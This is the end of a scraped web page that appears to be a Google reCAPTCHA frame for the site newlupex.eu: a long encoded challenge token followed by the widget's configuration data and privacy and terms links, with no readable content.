hw50LD8KFwqzCnx3CocKAIMKFw4Evw4XDvgIrczLCl8KBCmZnAMOoIB5VODLDkBjDjcO5w7/[base64]/[base64]/wpdRGxLCpxVpwpnDtsObDMONwpNIC8KKw4jDnsOHw5XDpBbCicKow4ZzbjHDrsOPZMKHHcKUQhJvFBNKJR7DvcKcw43ChA7DqcKhwpNbRsOvwrNaEsOxfsOgL8ObDmvDoBLDisKJC3DDnMKPNnAVbMKFORBNa8O3HCnDpMOzw6sUw4/DjMKXwoM3w6M6w5/CuXDCknjDtcKdJsKmGzHDlsKSDUPCtcK/NMOjwrUUw5VfXTQww48kBybCgMKBw5TDp0VcwqxFZ8KVPcOUaMKvwpAUVW9zw6DDlMKTJ8Khw7PCicO5ZlN8SsKiw5TDr8Kdw57CsMKGKxvCkMOLw47DtUXDnifDhlQqUT/[base64]/OsOJcR9wO8K9RDEOHA1vV8KGT3zClE3CtzlOVm3CpWRtwqt1wo5ww5/DtcKdw7LDvMO7Q8OHO2/DrAzDqhF7esKSCcO6EB8cw7PCuCREfsK6w6tLwooSwo5Fwow2w7jDosOCbcK3bsO9d08awqt8w6QKw7TDkSoEGnTDlExmI0Rpw5RMCz4JwqVVRyHDkMKNEDU7MWY2w6fChzJEcsK+w4cjw7bCmsKvGyV5w6/DsWRWw5EoCVLCv3ZiKMOjw6xnw4LCnMOvUMOIPwjDi1cjwpvCnMKZZ3R9w5/CsENUw5LDlnzCtMKjwpBIesKUwrhqHMOkEiTCsBZWw4oTw70vwrXDkTzDrMKce17CmhjCmjPChwfDnx1ewp9mR07Ckj/CoHoUdcORw6XDnsOcFT3DvxEgw4fDl8O4w7BhPWrDvcO0RMKUOcOrwo5+EjLCusKjcjzDt8KyCXdMQsOvw7HDnQ/DkcKjw5zChQHCoBgGw7HDtsKZUcKWw5LDvsK8w7vClXnDjkgrB8ObU0nDn2TCk0cECMKDECtew61oG2hTKcO+w5bCvcKUc8Opw43Dm1ZHwrE6wrzDlTLDt8Osw5l0woHDqk/DvkfDpxppXMOEfHfDjz/DgBTCh8O6w7pzw6nCrMOTcAHDjT5ew55CUsOfMUDDvT8AfXLCkcKAB054woVTw5M5wosgwol2YsKjBMOew64swpI4KcKgbcOGwokvwqLDohBzw58PwrHDosOnw43CrkA4w4XCo8K/fsK+w73CpMKKw4o6V2ooIMOFEcO6NAxQw5Y6DcK3wrTDqT1tWCbCmMK9wqV8CMK9YVnDlsOJGlpqw69Fw4rDkBfCkE9tVSTDlsKcdsKdwqUoNxNYKF0rQ8KvwrpwJMOlbsObZz9sw4jDucK9wpQtHGPCkBHCkMKrKmNeasKyGznDn3/Do0FMEjcRwqnCuMKhw43CnWXDo8O0wr8vZ8Kdw4fCjVrCsMKOa8Khw6c8B8KBwpvCrEvDnzbClMOvwqjChR3DhMKIb8OewrHCh2E+MsK0wrtBNcObXTBpZsK9w7Q0wp90w4jDvUApwqnDtl1DV1kkEcKvBDAFGEXDn09cVyF/HTUMRmPDgRTDmxLCjBbCksKHNCDDpAjDgVxHw4fCgBkgwpluw6rDsU3Drl1PU0jDokALworDokrDmsODMULCuXYCwpRSLmHCtMOgw7F1w7HCrA0iKhgTwqARdMOAQVjCtcOtw6cGW8KfFsKbw7kFw7BwwopZwqzCqMKYVTXCjw7CpcKkUsKcw68Ww6/Ck8OHw4bDqgnCnEXDnz0ya8KnwrQ8wpsSw7ZDYsOtfMO/[base64]/[base64]/Du8KuwozCh8O2w5ZwwpItNXIvWBjCvAdxw6I8PcK1w4LCtBHDssOHexfCssO0wqnCn8KaeMOIw6nDicO/w5PDok7CiD8AwoHCl8Ozwp49w6Rpw5HCtMK9w5kDUMKlOsOHScKiw4PCvX4HZHEAw6/DvhgvwoDCqsO5w4Z6K8Okw5tPwpHCq8K2wpxvwpY3KTEAA8Khw5JswqdPaVHDnMKnJkM/[base64]/w5c4ccKRwovClVE7wrrCqcOww4xVw7ZKwrnCscKRwoLCvsOJEGzDkcKzwrFuw6BfwpJOw7I5R8OIQ8OUw6AvwpAkAAvCpEvCksK9FcO2fRsXwrBMYMKCSVvCqi5RTcOHKcK3d8K5YcKyw6zDiMOHw4/CrMKmIcOPVcOow43Cj3QnwrPDkRnDpcK7CWnCs0kJFMONW8KCwqvCoDcATMOzKMOHwrAUVsOGejUBezjCqSgHw4XDo8KNw4xAwoUHJnAlGhnCulPDosKnw49/Q2Rxwp3DiTLDh1Zueys2LsOUwpt3UAorDMKdw5nDvMOjCMK/w5F+RGcmBMOuw50FRsKxwrLDrMOLAsOJBHdlwqbDpF7DpMOEEi7CisOHdjJyw7/DvVTDshjDsnMMw4N2wo4Cw4xUwrnCplvCmSzDli5Ew5E9w4Aow43DhcKJwoDCq8OlA23Dj8KtXhgewrNkwog0w5FNw4UoaXh5wpDDnMKTw5LCksKCw4dkelJBwrdcfEjCucO5wqrCjsKvwqIAw7QuKn5xI3VdZmRXw6RTwp/Cn8OBwpHCmBDCicKFw4nDhCZrw4BmwpRrwojDrXnCnMKgw6bDocOMw6bCh14eQcO/[base64]/[base64]/HG7Dq3QdUU3DvMKow5DDicOjYGPDt8Oiw452L8Khw7XCpsO9wrjCk8OqKcOkwqR8w5U/[base64]/Dp8O9aHHDisKXwq5Ia0zCgsKkwqrDvUXDs3/DmHZew6XCjMKFKMKAe8KCeE/DhMKAZ8OVwoHChQjCrTljw6HClcKSw6PCiDHDlCfDm8OCO8KXAwhsbcKVwo/DscKxwoRzw6jDvsO7XsOtw650wo4ycCHDs8KHw70Tci9GwrJSORjCnjzCigTChzF+wqQOTsKDwojDkDdOwo5ENy/[base64]/wqbCicKVccO8w4HCi8K0IFM1URllEMOIUXjCgMOyEkzCtkYKA8KtwpjDqMOVw6BkZ8KIHcKHw48+w6w/XQbCj8OEw7LCrsKZXzEBw7QHwprCtcKbaMKAP8KwMsK2IMKOcFoGwqZuaGQqVQPCnF8mw6LDoWMWw7xLEhBMQMO4H8Kyw6UnKMKIKiJmwqw0TsOrw58BacOlw7Flw4AyQgLCs8O4w6BRM8K8w5JTfcOZfRfCtmfChmPCvSrCnQ3CuwV/I8OXLsOuw682eh56GcOnwobDsxJoRMKRwr03MMKdKMKGwogpwoF+wogGw5vCtG/CrcOiO8KXNMKpQATDs8Kqwr8NWG3Dky1rw4NRw6nDv3AEw5wYT1MdfnDCkQg7B8KPNsKQw6tpa8OHw6zChcKCwqoyJ0zChMODw4vDtcKZd8KnGSBeK2EOwrIdw7UNw49/w7bCtE7Cp8K3w5UWwrtwD8O7b1/CtzZNwpHCicOfwpLDiwDCl184UsKHecOGDsOVdsKDI1fCmy8hPSosVXXDlwlyw5HCl8KuacOkw7NfaMO9dcK8CcKEDQpOHmdYPwXCsyAnwo0qw5bCn3YpaMKLwo7DpcKTFMK2w5NsCk8Qa8OiwpLCmg3DvTPCisOzOU5NwqJJwptpKcK9ejbCgMOPw7HCnS3Do2F/w4XDvlTDjTnDgDESwpPDm8OZwrRZw6wLacKtOV/[base64]/CiXoVw4B6ckgsWMO3cl/[base64]/[base64]/[base64]/Di2hvA8KEwrAXBMKMakrDux/Cr2XDgG01EHTDg8KywqZCEcOXPhTChcKXPXJ0wpDDlMKKwoHCm3jDmVp0w50ibcOkZ8O/dwhNworCrVrCm8OQDmLDgFVhwpPDrMKYwqIACcOiV3zDisOoZVPDrW9yf8K9LcKNw5fChMKbZMKIGMOzIUJkwqLCuMKcwqfDncKjD3vDu8OSw7kvBcKrw6fCtcKfwoVGSRPCpsKWURdgClbDlMOrw5fDlcKCSBFxK8OpQ8KRw4AGwoIdXEnDrcOtwr1Wwp7Ck2/Dq2DDvcKvesKBelkZOcOFwqZRwqvDmRbDt8OpfcOBezDDlMOmXMKxw5EqchYBAGJMWcORXWHCssOvRcOaw7vDuMOET8OYw4BIwqPCrMKjwpYRw7gqAcO1BmhVw4pYXsOLw7ZOwo4/[base64]/DsiHDqDE2DS0cRsK0wp9SUsKfwpwQwppFw7vCslNVwoxzWwbDg8OFNMOMJCLDlQtBPHTCqGvCjsOZDMOkbihXe3HDkcK4w5DDoz3DhDM1wrrDoATCsMK3wrXDhsOQBcKBw4DDjsKOERQ4D8Ouw6zComxaw43DjnvCt8KxBlbDj2ltSDwUw4HCpQ/Dk8Kqwp/DjWhcwo84w5NOwqk4aV7DjhTDmcK3w4HDu8OwS8KlR0VpYTbDtMONHxbDqk4NwprDsGNNw5MvPFt/AXFTwr/Cr8K7IBQ9wrrCjGIZw4oqwrbCtcOwdATDqsK2wqXCrWDCjRpfw5DCpMKcEcKIwrrCk8OLw5Ztwp1UCcOcKcKdFcOnwq7Cs8KLw5/DqGbCpADDssOaaMKYw7jCt8KZcsOzwqApYibChAnDrmlTwrrCsCAhwpLDjMO5d8OZPcOMHh/DoVLDjMOLOMOdwqhbw7TCucOIw5XDqzJrR8OMAQHCo0rClwPCj0DDpCwsw7IzRsOuwonDmMK9woJmSFbCpXFgLn7DpcO+ZcOYVm9Zw4kkf8OkaMOvwqTDjcOsBCPDncO8wrjDvzF6wprCoMOHT8OnUMOBBiDCgcObVsOwbiI4w6MrwpXCm8ONI8OaI8KZwo/CpwDCil8ew6DDgxjDqihSwpfCqFAuw5N8ZU4Dw5A6w6NnIEDDkBfCvsKrw6vCu3/DqMO6NMOtIEdiCsKHHcOiwr7Dt17DmMOUJMKKNybCgMKzw5PDhsKPICvDnMOqVMKbwp5CwojDtcKewpPCn8OIESzCmlLDjsO1w74Hw5/Cg8KgPTBUK31Rwr/CoHZZJQDCvF91wrfDjcKnw6k3OMOLw512wq5ZwoAFZ3PCvsO2wpdcT8KnwrV8XMKwwrROwr7Cqhg7GcOAwoLDkcOgw5FbwrHDuBrDviQGNx9kAxTDhcO4w4gYV2shw5jDqMOcw7LDuW3Cq8OGflRiwobCgz1yEsKuw6/CpsOOKsOeWsKewqzCvQxHHS7DoyDDgcOrwo7DvwLCmsOiGhvCt8Odw6ACeCrCikfDrVrDsjPCoTV1wr7DuExgQ2k2c8KoZjodZCfClMKsWnkJH8O3FsOgwpUBw6ZSCsK4ZXFowq7CvcK0ETHDtcKIcMKvw61QwqUDficGwrnCtRvCoEVqw7BGw7MCJsOXwrdvcw/CsMKGYRYcw4DDq8Kjw73DoMOqwqbDkmzDhTTCkFnDvUzDrsKuR3PCoGpvHsKPw7wpw63CqRnDhMOvCULDtU/Di8OZdsOKZ8Kqwq3ClEQgw4siwpE4VcKzwoxNw63ComfDh8OoF2jCsVobd8OOT2PDmhJjEAdAGMKrwqnCq8K6w4VABHHCpMKEdQlEwqoWP1rDoUjDlsKIH8KfYMOjbMKtw7fCsyTDr1PCmcKow4VAwpJQJMK8wqjChCrDrnHCqH7Di0/DoirCv1nDnh1yVEHDln4dbBdeN8KoZzbDq8Oywp/DoMKAwrwbw4F2w5LDt0zCoEklcMKvGiQxUifCpcOkFTHDicO7worCsx93IgrCkMKOwrFiQcKFwoMlwrxxAcO0SUs8NMODwqhtWUE/w652TcK1wrMtwo1jL8OhRhrDi8Olw6caw4HCvsOtF8KuwohFT8OKZ1/[base64]/DvzXCoQ7DisKfw6sgHsOEwoTClgPCkwE2w5dMNsKWw7LDpMKxworCsMK8ZCrDkcKfRxjCvkpuIsKjwrIyCG0FEzxrwptBw54jN2UHwr/[base64]/[base64]/[base64]/w71Iw4bDh8OhKS3CpcOZw4B6w53Cn0wbVUzCjX7DtMKsw73CiMK1CcOqwqRvG8Kew5rCjsO1XzDDhk/DrWNtwpPDuyLCgMKnIhlZJWfCpcOeR8KgXgTCm2rChMOvwoEXwovClxHCvEZFw6/DrEXCsinDnMOjQMKNwpLDsgYTAEHDonUTLcOye8KOc3MzDl3DuhAtSGTDkAoGw6UtwpXDtsOEMsOAwpXChsOdwo/DonVyC8KKQHDDrS4gw5bCicKWSGEZSMKPwqExw4wmBAvDiMOiDMK7UUvDvFvDusOGwoQUCX16SENPwoRGwphNw4LDsMKBw6PDiRPCuTwOTMOEwpl+LgfCvcO3wq1HKzQbwogOacKAbwvCtlpow5/[base64]/DnMKCw6sWRMOZwqNiNsOSw61DOsKEw5hAW8KxYDIWwrNiwpjCl8Kqw4bDh8KvfcOfw5rCmFVow5PCsVjCgcKTQ8KRJ8O5wqs4KcOjIcKKw5RzV8Oyw7/CqsK9b119w7BcIMKVw5Bpw4onwrrDlSjDgnvDo8Knw6LCnMKrw4vDmSTCkMK6wqrCusO1WMKnamggNxBENUfCl0kkw6TCuXLCvsKUcSUBK8KGQFHCpinCj0XCt8KGacKkKD3DncKxaxzCpcOdKsOaaEbCqGvDgQPDrk5tfMKjw7Unw43CsMKMw6/[base64]/CkcKfwrRVw5HChMKBfWTCrxFAIMOaw7MDw5cxwqNPwpHDlcKCYVnDhsKswq7CrGPCs8KgWcOEwplCw5rDqF/CmMKUc8Kbag9IEMKcwo/DuU9XcsKracOFwrtUGcOrKDATN8O8CsOFw5fDkBNDMGMgw63DgcKbQUbCqsKiw5HDnzbCn3zDpSTCtxw0wqvCk8K+w53DrSU6BWNRwol3YMORwpUNwq/Cp2rDjgjCvWxsfB/CksK1w6DDvsOpUQ7DmkXCl33CuBfCucKwTMKMFcOqw4xiMsKAw4JULMKzwo4fa8OzwohMUm8/VEPCuMOzMUbCkDvDi2DDnUfDmGBzD8KkWhErw6/DjMKCw6pIwpV8EcOUXx7DpQbCu8Ktw5BPQUfDj8KEwpZiZ8Ofw5DCtcKwcsONwqPCpyQPwo7DhWd1D8O0wrfCvcKJD8KvEcKOw7sQZcOew5hBesK/[base64]/[base64]/Dq8KtwpM7GMOrwqbDuyslwqjClF3DqBvDk8O7w5YrwpV9bXZtwo1pHsKhwpMieifCrRfCunFrw49DwpA/[base64]/CjWhsw6M4w4zDo0N3w4R6PcOYEH3Cjg3Ct3tVJxBcwpJHwqXCumBXwoVFw59GWgbCq8OWPsOswpDCiBAraxlOMDbDp8O2w5jCl8KUwrsQTcOXV0NLwoXDtD92w6PDhcKFC3PDvMK4w5VDE3/Du0V3w5R4w4bCq3YIEcOEJG42w6wCJcOYwrYOwqkdQ8OSIMKrw7UmChjDrE7ChMKXNcKsS8KOLsKxwpHCjsKkwrwww4TDlW41w7HDqjvCknNlw4M6A8KxMAfCrsOgwrLDrcOQIcKtcMKMG2EUw6lAwoYOEsOpw6HDkmnDhAxCMMKMCsK8wrDDssKIwqzCo8Kmwr/[base64]/Cn8KAwo40w4QsV8O2Dw9WwoXDmTXCjnvDvXnDh03CqcKnBlocwodcw4XCjRfCtsOlw54LwrxlPMOPwqjDlMKEwoPDuScNwqvCrsK+GTomw57DrWJIN2hbw6XDjG4zDzXCpwTCtjDCmsK9wovCllrDp1/CjcKcJAxBwqDDqMKQwozDmsOoCsKew7AwaTrDhREewp/[base64]/[base64]/DlkRdwprDrG9xesOafkfCiCDCrMKPw4QWSBdOwpBMeMKLdcKCH1IFKkTCr3jCn8K0KsOJBsOsd0nCocK3ZcO6TE7CigfCncOQC8KIwqLDshMUVwcfwpfDk8Kqw6TDg8Okw7/Cu8KaTyVYw6TDhTrDp8OZwqhrbUTCoMOjSSJ/wq3Ds8K6w4UHw6zCrjUww4gPwqtxclzDkjYvw7LDm8O6EsKqw5ZnCw1oHiPDmsK1K3rCkMOcH1BmwprCo0hJw4/Dj8KSV8ORw73CksO6VDgRKcOzw6MQXsOOcUMMEcO5w5XCs8Opw6rCq8KlE8KcwrslHcKawrPCrw3DtsOgRDTDnl8yw7hNwqXCrMK9wrp4bDjDl8OBL09APHY+wq/DqmUwwobCk8KJCcOkEX4vwpEWMsKXw4zCucOZwprCpsOhT3p6HS1bFiMZwr3DhW9De8OJwqcAwoc8B8KNEMK3NcKJw6PDqMKBKcOpwqnChMKLw6E2w6sww7AeY8KCTBpvwpLDoMOIwrbCn8OkwonDnVfCv33DsMOlwqMCwrrCt8KeQsKGwp93T8Ozw7XCsgEWH8K/woBow61cwoLDpcKlw7xTFcKJDcKhwqPDtHjCjUPCkScjHg9/REjCrMOPLcKrKEx2GHbCkSNfBgkPw4MaIFHDuAxNfQ7ChHJGwpd8wqxGF8OwOsOKwq3Dq8OMV8Kcw4ItHHIcesKxwpzDscOpwr4Zw4c+w4nDrcKpRcOBwqsMUcO4w7gAw6jCh8Obw5JdBMK/KMO/[base64]/Z8KYb8K0w4ELwp/DqcKLXErCpcKAw7bDnMObwrfCvcK0TDIcw7MAcCjDq8KUworDu8OrwpfDgMKrwqzCnw7CmXZDwqLCp8KqFSEFQSLDoBZJwrTCpsOWwpvCqXnCkMKPw65KwpPDlcKLwocUcMO+woTDuGHClA/CkUJGWz7CkkA/WSkgwoFLcsOTWjoceQrDlMKcwptzw75/w53DoxrDqGHDlsKmwpzCmcOzwpIPIMOCU8O9B2dVNMKyw4nCmzh4M3vDtcKieF/[base64]/Dk8KcwrTCvmvDpMOpQcKmG8K0PsKtw5HCmsKZw73CpgDCriAhZGdvUUnCgMOHXMOdJ8KOJcK2wqA8Lj95V2nCtjzCq1BxwoHDm39FTMKOwrzClMK/wpJ3woZEwofDocK2wrXCmsOMAsKyw5/DiMKKwoYEZj7Ci8Kow7LCkcO9KWbDr8OOwprDmcKuPA7DoUIfwqhXDMK9wrnDgDkbw6UnesOTcWMGQXdgwpHDiUMxFMOWaMKcen0/SkcRNMOHw7bDm8KUWcKzCjRDAHnChQIYbR7CtcKlwoTCpEXDlXDDusOMw6fCuAXDmBLCjMOmOcKSOMKuwqjCqcOUP8KzQsO8w6XCn2nCo3HCnx0Uw7bCisOIBRpAwqDDrCVqw70WwrJ1wrtQHG0twocPw4d1fQJGe2fDvnLDmcOubj0vwoshWBfCkFsUfMK/N8OGw7fCgizCmsK+wo7ChsO5WsOMQifCugtew6vDnmHDk8OYwoUxwqbDosO5Hj/[base64]/DgsObwqHCskfDoMKHSSlFwq/DlXV8MsOswrJAwo7Do8Kjw4hKw7JCwo3CgktLfBXClMOBAA9ow7DCpcKpfUB9wrLCl2PCjhkzbBHCt1IFNwvCulbChzoMOW7CkcO6w7HCnwvClUoPA8Odw4I7EsOqwrAiw4HCvsKANxZtwqvCrEbCmjHDim/Cl18qU8KPLMOgwp0fw6vCmzh3wrPCvsKuw5/[base64]/DhMKUw4XCh38dw5DDmA5uYMOHKgF+R0DCn8Oxwr5KcG/DisO2wqvDhsKAwqMVw5bDvMO9w4vDu0XDgMKjwqDDrwTCiMKbw5XDncOvQUHDhcOoSsOcwo4oG8KpBsOFT8KGe0EVw68uVcO/G23DgXHCn3rChcOyfD/CqXbCkMOpw5bDrUTChcOpwpcQEnEhwrBow4QYw5PCkMKeS8KJI8K+IQ7Cs8KAEcO6Y04RwoDDhMKuw7jDu8OCw67CmMKgw6VXw5zCo8OtFsKxEcO8w50Rw7A7wpIONkfDgMKOQcOow5w1w7NMwppgdnBdwo1hw4djVMOLW2Ydw6vDvcOdwq/DpsKrdF/[base64]/CjsObLmwXwq0MwoLDpMOfw4AowpjClMOocMKsw75ZZylYNwF/YsO/[base64]/HsK1woTCksK+w4FVOsKTNhhBw6EWAcKcwrhjw6ldIMK8wqwHwoUBwpTCkcK/[base64]/DjsKlVhhYw7rCvsKOwqFewrvDp8OWwqnDlE5odz4zwogYwoXCpwEKwpUOwo0FwqvDrcKvQMObdMO/wrnDqcOFwpzCjyF7w4jDnsKLBjsBNsKdJTnDujzDkSfCgsKuccKyw5fDo8KteH3Cn8KNw4sIMMKTw6jDslTCs8KqKH3DkmfCj17DkW/DlsOIw4p7w4DCmR7CqXEKwrIww7hXGsKHZcOYw5Vxwqd7w6vCkFXDgGwUw6TCphHCmk3CjwMMwoXCr8K3w7JEdSvDlDjCmcOqw5AVw4TDucK1wq7Cl1XCm8OWwqXCt8Onwq8eKjzDtlTCvR5cMx/DiWofw7k8w6bClXrClGTCs8KfwqLDvBIAwqLDosK2wpEMGcOWwo1UbH3DnmV9WsKXw4NWw5rCpMKnwrfDlMKyJirCm8OjwqLCqQzDocKvIcKdwpjClMKFwq7CozszAMKUbVllw6ZxwpB4wrU/w7pIw7PDtWg1IcO9wodjw55dC2g7wpDDvA7DsMKhwqjCoSHDlsOzw6PDqsOVQy1COEtpPWgEFMKGw4/Ch8Krw5xTcQceKMOTwpA0RQ7Du211Sn7Dlh9KP3ImwpvDmcKADy54w4lmw4F7wr/DkVjDjsO8FnvDtsOnw7thwoMtwpshwqXCvB1dMsK/[base64]/w5vDl117wqLCiBVOwonCggN4bcOlwrzDt8KNw6bDtgZ7BFbCrcKdURJ5OMKmByjCiGbCnsOUdWbCpj0fPEHDlDnClMO4wofDk8OecGPCkygfwr/Duz4ewo3CtsKnwrEjwqPCozRKeEnDpsKjw5koTcOrwpXCnU3Co8OjAUvCgWAywqjCvMK3w7gUwpxEbMKHD2IMScKiwo5Sb8O5e8Kgw7nCi8OswqrCoRp0IsKnQ8KVcjvCr19hwocxwoglXcObwq/Dnx3DrDwpbsKXV8KzwoJLFmxAHSckS8K3wo/ClwTDucKXwpTCpgw+eiVuH0tkw6cywpjDs052wo7DhTrCg2PDnMOtAsOSBcKKwqJnYwfDhsKrCU3DnsOBw4DDjRDDslQRwq/Cv3cPwpjDoAHDpcOIw5Vmw47DiMOQw60awpMVwoV0w6crCsKCBcObHGHDicK5YlBfV8Kbw6QUw7XDs3/CuDxcw4HCpcKqwppZJcO6C3vDssKqL8OtWyDDt3/[base64]/wpppwqHDoAbCkcK+IHMrT3rDpzrCmWA9cU9NWl/Drk3DoE7DscOeVi4ndcKFwpHDiXrDuj3DvMK9wp7Cs8OewpJjw51cWHfDnHDCrzvCuyLDmh7CvcOzE8KQdcKLw7nDhGY4TFHCu8O6woNywqF5ZTrClz4JGgVzw6k5OThEw4g5w73DjsOIwqpXY8KJwod/[base64]/CrndVwrHDhg1rc8KbL0gkw4wMw7lWw5BDwpJiaMOsFsOOVMOVa8OnPsOYw6DDj2/CpkrCpsKnwoDDgcKoV37Dlj4EwovCjsO2wp3Cj8KjNBxzw4R2worDvDgBBsOYw4jCpDo5wrd2w4gaSsKbwqXDjWo4Q0xdFcKoIMO6wohjGsOnWE7CkcKCMMOPTMOrwrdREcODbMO1wplsDwbDvj/[base64]/DksKIw5EIWcOfIzzDlMO4w68zw4vDrBPDrcOicsODJsOhWsKNXENxw5xVDcOULXXDnMOPfiDDrW3DtD4ta8OOw6tcwrMXw5xzw7Fow5Izw49eLUs9wrxJw6JtT1TDusKmKMKGUcKkHcKFQsOxaGbDtAggw45CVRbCmcKnBmAQYsKCBS/DrMO+MMOVwqnDhsKDRAHDqcK/Ax/Cm8KOwrPCisOgwqRpN8KwwrBsJDzCuCzCs2XCm8OTXsKUG8OFO2gCwqXDiid1woPCjgxzXcOgw644HnQMwqfDisKgLcOqJ0FVdSjDr8KQwoY8w5vCnUXCnF7DggbDtz1/[base64]/Dv8Knw5NHw7txC2p3fMKAw70fw6ISw4QvM8Kfw4owwr8UbMO8JcOWwrwuwqLCsijCi8KRw6DCt8OqNDFib8KoUR/Ci8KYwphwwrfCrsOlO8KRwqDClsKQw7oFWcKRwpctSiTCkxUhZMKjw6XDiMOHw7EPcFHDoyfDl8OsG37DuTRoasK9IyPDr8OKVMOAMcKswqoEFcK3w5/CrMO2wpjCsSBnP1TDpAEpw5hVw7Y/[base64]/DoMKSworDnsKmwqpPw6fDggIkBMKZwqNpwq4+w78pwqrDvMKBCcKvw4bDmcKdbDkvEj7DlXZlMcOUwqVef0UhX3fCt3zDuMKswqEnEcOFwqkKXsObwoXDlcKdUMO3wr5UwqUtwobCuW3DlyPDicOkO8Ogf8KAwqDDgkhuR2YlwrPCqsOkfsO0woQOEcO/e3TCtsKtw53DjDTDpsKvwonCj8OVFsOaVhdXJcKlGDkpwqdQw4TDmzRUwpJFw7U/HT3CrMKFw69AFsKMwpDCnjJQcMKkwrTDj3rCrwsewogIwqwrUcKBcT9uwpnDgcOITnR2w7pBw43DgB0fw6vChDlFLQfCk207IsKBwofDv0k6VcO9Twp9SMOkPhgsw4/CjsK9LCjDhcOBwr/DtyMRw4rDgMOpw6ozw5TDkcObHcOzFiJ8wrzClyHDmnNrwqvDlTN/wo7DocK0dEk+EMOGIRlnfXLDgsKPYMKewq/DrsOfaU4bw5k+CMKOUMKJLcOfXsK7EcOawqPDt8KBOnjCiCUjw7PCrMOkQMKqw4Z+w6zCpsO6HBFDYMOqw4HClMOzSggwf8Kzwq0kwqXDr1LCosO5wrF/UsKWRsOQJ8K8w6PDuMOUAXJMw7Bvw4xFw4TDk2fCtsKbOMObw4nDrX49wrVrwqJHwrNUw6XDv0fDoHrCuVBQw7jDvsOmwofDlXXDtMO7w6TDvkLCkB7CthrDgsOcRRLDjgXDlMOLwpDChsKhacKAbcKaI8OQNMOjw5PCisO2wo7Ci0AnNWQDVktXdMKcHcO8w4TDssO/[base64]/GWvCscOpw58ew6Enwr/[base64]/CpxZjwq0fwp8vw4p7M17Cm8KvwrBgaC45VUcQfQJaUsOWcy4nw7F0w7/[base64]/Do8O1P1QfE1RYw7IPwpRxw41FwrJLC2vCrErDlxvCsF8oEcO3GSF5wqV2wp7DjxzCpcOyw6pIYcKiQwzCgwHChMK+b0vCj0/CvwQVZcO1BWc+aA/[base64]/[base64]/CusOvw6zDuH3CqsOtUXHCnnfDpcOnwpZGSD8Sw74nw5h4woPDosOnw77DhMOKX8KMISY/w5Adw6VwwrgiwqnDmsO6eRDCqsKnen7CkxjCtAfDk8O9wpzCucO6QsKsUMOTw7M3LMOSAMKuw4sLUHjDr3jDvcKjw47DmHJBJMKlw6Q7V3c/ahEJw6/ClHjCpDsuEh7Dh1bCgMKIw6nDucOOwpjCm2JrwonDpGPDt8O6w7DDmGJLw59AKsOaw6rCrUYMwrHDgMKGwoo3wrrCvX3CsmXCq3TCpMOnwp/[base64]/DusKpCnxlAcOUw6nCvy/[base64]/CssOAZDTDssKSwroqw5xxw4DCmiF3bMKRLmhaHX3CgMOvBx04wrzDg8KFIcOGw7TCrDIXHMK1Y8OYw77CnGw/BHbChzhEZcK5T8KGw6JTABnCi8O4NCBuXh9wYz5JOMOlPH/[base64]/DjigBwqkbHsOGTMOpw6fDlMOhL8OUwq5NV8O1HMO7Tndyw5PCvhLDgj7DrmvCuH3Csjh4UXNEfmh0w6DDiMORwqstEMKWPcKSw6TDoC/[base64]/TcOuZsKITyRDDwXDuyXCgjpMw4rDj8KNwo9FWwbCg1VdDsK3w4PCsS3DvknChMKbUMK/wrUYO8K6N293w7FiAcKYMiJ+w7fDlTQtOkQcw7/CpGoCwpgnw4EmZUY2bMO8w6A8w4kxW8KxwoRCE8KpA8OgPgTDk8KBOlZmwrrCs8OrIB9cKDzDrcOPw7NrFBckw5QQw7fDvcKFbMK6w4s4w5PCjXvDkcKtw5jDhcOMW8KDcMOiw5jDmMKNGMK+LsKGwrrDgG7CvV/DsH93G3TDlMOlw6fCjRbCmsOow5FXw7vCtlJew6fDhg4jUMKUYHDDlWLDji/Dtj3Cm8KCw5EZXsKNTcOnC8OvE8O7woPCkMKzw7pHwpJdw6ZgSifDjDHDkMKVXMKBw6Uaw5HCulvDncKdXzIRfsKXLcKQOUfCssOvAyVFGsONwoEUPFHDmltvwqcdMcKeJ3olw6/Dr1fDlMORwoZwVcO1w7PCiFEuwphUTMOZMwPCknHCnkMtSQXCtsOCw5fCliYOT3sLe8Kjw6Atwqlgw4bDtHcfOwLDnCXCqsONQ3PDusK2w6ctw5YUwqo/woRBe8OBS2xBUMOGwq/Cv0QMw7zCqsOGw6Fxf8K1LsOJw6Itw7nClhbCl8KKwofCicOZwpB5woPDkMK+cCpfw5LCgMKWwowzUsOUFycTwpsWbXDDlcOfw7VYGMOGWjxcw4fCji55dmEnNsODwoDCsgZAwrJyZsO3BcKmwrbCh3rDkSXCsMOJCcOORjfDpMKvw6jCkhQ/wpRNwrYsbMKVwos1XxfCvVE5WiZ8XcKLwqDDtBFpUUNPwo3Ct8KSdcOxwp3Cp13DsFvCtsOowqIYFxd6wrA9BMOxbMOXw77DmQUyd8Opw4AURcKiw7LDkA3DiyvCnV0FfcO2wpM1wooGw6J/dAXChcOvTVo8G8KEDmMowrovNXTClMK3wrYRdMOtwo05wp/DpMKAw4Yqw47Cnz/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Ldi3WkqAAAAAO9YYsH8aHmMQN9FFs3CbqacTht_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.newlupex.eu:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22j2gDpe8w7jIaACmRnbLCf2WuxvIkwn6VtMNiDxTg8xY\\u003d\x22,0,0,null,1,1768853263132,0,0,[108],null,[215,55,52,69],\x22RC-bnYkushqaY__YQ\x22,null,null,null,null,null,\x220dAFcWeA5PPF0-yLeZDI10GKxOWr3nptOHBZMr1T57iSFzgEWWhWU2_0gWnRMzGIsp5Nr2_0bsVcfOBSt3nbqtCwWfrUdQIVhwdg\x22,1768936063179]");
    </script></body></html>